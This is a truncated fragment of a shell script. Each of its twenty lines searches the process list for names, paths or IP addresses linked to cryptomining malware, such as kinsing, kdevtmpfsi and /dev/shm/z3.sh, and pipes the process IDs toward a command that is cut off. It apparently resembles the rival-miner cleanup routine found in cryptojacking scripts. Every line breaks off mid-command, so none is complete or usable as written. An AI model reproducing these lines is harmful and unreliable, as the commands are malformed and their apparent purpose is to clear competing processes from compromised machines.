
ps aux | grep -v grep | grep '/tmp/java' | awk '{print $2}
ps aux | grep -v grep | grep '104.248.4.162' | awk '{print
ps aux | grep -v grep | grep '89.35.39.78' | awk '{print $
ps aux | grep -v grep | grep '/dev/shm/z3.sh' | awk '{prin
ps aux | grep -v grep | grep 'kthrotlds' | awk '{print $2}
ps aux | grep -v grep | grep 'ksoftirqds' | awk '{print $2
ps aux | grep -v grep | grep 'netdns' | awk '{print $2}' |
ps aux | grep -v grep | grep 'watchdogs' | awk '{print $2}
ps aux | grep -v grep | grep 'kdevtmpfsi' | awk '{print $2
ps aux | grep -v grep | grep 'kinsing' | awk '{print $2}' 
ps aux | grep -v grep | grep 'redis2' | awk '{print $2}' |
ps aux | grep -v grep | grep -v aux | grep " ps" | awk '{p
ps aux | grep -v grep | grep "sync_supers" | cut -c 9-15 |
ps aux | grep -v grep | grep "cpuset" | cut -c 9-15 | xarg
ps aux | grep -v grep | grep -v aux | grep "x]" | awk '{pr
ps aux | grep -v grep | grep -v aux | grep "sh] <" | awk '
ps aux | grep -v grep | grep -v aux | grep " \[]" | awk '{
ps aux | grep -v grep | grep '/tmp/l.sh' | awk '{print $2}
ps aux | grep -v grep | grep '/tmp/zmcat' | awk '{print $2
ps aux | grep -v grep | grep 'hahwNEdB' | awk '{print $2}'